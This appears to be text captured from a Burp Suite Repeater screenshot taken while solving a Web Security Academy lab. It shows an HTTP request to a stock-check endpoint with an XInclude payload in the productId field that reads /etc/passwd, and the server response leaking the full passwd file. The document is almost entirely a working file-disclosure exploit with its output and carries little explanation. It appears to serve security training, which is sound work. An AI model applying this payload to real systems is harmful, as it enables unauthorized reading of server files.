 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: https://ac6e1f221f4b94f5c04431140085002d.web-security-academy.net ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ac6e1f221f4b94f5c04431140085002d.web-security-academy.net
3 Connection: close
4 Content-Length: 126
5 sec-ch-ua: "Chromium";v="94", "Microsoft Edge";v="94", ";Not A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/94.0.4606.81 Safari/537.36 Edg/94.0.992.50
8 sec-ch-ua-platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://ac6e1f221f4b94f5c04431140085002d.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://ac6e1f221f4b94f5c04431140085002d.web-security-academy.net/product?productId
=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5
18 Cookie: session=6p6GBpGqTbQcpQUol74gQrUJk39pHrjJ
19
20 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include parse="text"
href="file:///etc/passwd"/></foo>&storeId=1
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1228
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
? Search... 0 matches
Done 1,344 bytes | 1,781 millis